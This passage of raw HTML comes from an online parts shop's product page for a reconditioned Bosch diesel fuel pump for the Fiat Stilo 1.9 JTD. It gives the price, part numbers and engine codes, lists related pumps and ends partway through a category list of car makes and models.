		<div data-thumb="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-150x150.jpg" data-thumb-alt="Fiat Stilo/SW 1.9 JTD/8V/16V Reconditioned Bosch Diesel Fuel Pump - 0445010150" data-thumb-srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-180x180.jpg 180w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19.jpg"><img width="400" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19.jpg" class="wp-post-image" alt="Fiat Stilo/SW 1.9 JTD/8V/16V Reconditioned Bosch Diesel Fuel Pump - 0445010150" data-caption="" data-src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19.jpg" data-large_image="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19.jpg" data-large_image_width="400" data-large_image_height="300" decoding="async" fetchpriority="high" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19.jpg 400w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Fiat Stilo/SW 1.9 JTD/8V/16V Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010150</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Primary Part Number:</strong></p>
<ul>
<li>0445010286</li>
</ul>
<p><strong>Applicable Part Numbers:</strong></p>
<ul>
<li>0445010286</li>
<li> 0445010150</li>
<li> 0445010130</li>
<li> 0986437035</li>
</ul>
<p><strong>Alternative Part Numbers:</strong></p>
<ul>
<li>55205935</li>
<li> 55201803</li>
<li> 55204428</li>
<li> 55198522</li>
</ul>
<p><strong>Engine Codes:</strong></p>
<ul>
<li>937A5000</li>
<li> 192B5000</li>
<li> 937A7000</li>
<li> 192A8000</li>
</ul>
<p><strong>Production Date: </strong>2005 &#8211; 2007</p>
<p><strong>Power Output: </strong>66 &#8211; 110kW</p>
<p><strong>Engine Capacity (l/ccm): </strong>1.9</p>
<p><strong>Number of Cylinders: </strong>4</p>
</div>

	
	<form class="cart" action="http://www.ribblevalleydiesels.co.uk/product/p1557/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970b302aa6c3">Fiat Stilo/SW 1.9 JTD/8V/16V Reconditioned Bosch Diesel Fuel Pump - 0445010150 quantity</label>
	<input
		type="number"
				id="quantity_6970b302aa6c3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1557" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0445010286</span></span>

	
	<span class="posted_in">Category: <a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/" rel="tag">Stilo</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">28 &times; 21 &times; 14 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_surcharge">
			<th class="woocommerce-product-attributes-item__label" scope="row">Surcharge</th>
			<td class="woocommerce-product-attributes-item__value"><p>£30</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Fiat Stilo/SW 1.9 JTD/8V/16V Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010150&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/p1557/#respond" style="display:none;">Cancel reply</a></small></span><form action="http://www.ribblevalleydiesels.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1557' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="first post-1702 product type-product status-publish has-post-thumbnail product_cat-c517  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p1702/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p1702/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=1702" rel="nofollow" data-product_id="1702" data-product_sku="0445010302" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p1702/">
		<h3>Fiat Stilo 1.9 JTD 16V/SW Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010185</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-1137 product type-product status-publish has-post-thumbnail product_cat-c517 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p1137/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p1137/" class="rvd-item-thumb">

		<img width="231" height="203" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />
	</a>

	</a><a href="?add-to-cart=1137" rel="nofollow" data-product_id="1137" data-product_sku="0445010007" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p1137/">
		<h3>Fiat Stilo 1.9 JTD/8V/SW Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010007</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>190.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="first post-1822 product type-product status-publish has-post-thumbnail product_cat-c517  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p1822/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p1822/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/19-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=1822" rel="nofollow" data-product_id="1822" data-product_sku="0445010350" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p1822/">
		<h3>Fiat Stilo 1.9 JTD/SW/8V/16V Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010166</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-748 product type-product status-publish has-post-thumbnail product_cat-c517 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p748/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p748/" class="rvd-item-thumb">

		<img width="231" height="203" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />
	</a>

	</a><a href="?add-to-cart=748" rel="nofollow" data-product_id="748" data-product_sku="0445010071" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p748/">
		<h3>Fiat Stilo/SW 1.9 JTD 16V Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010071</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>190.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
		</ul>

	</section>
	</div>

        
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.</p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="http://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
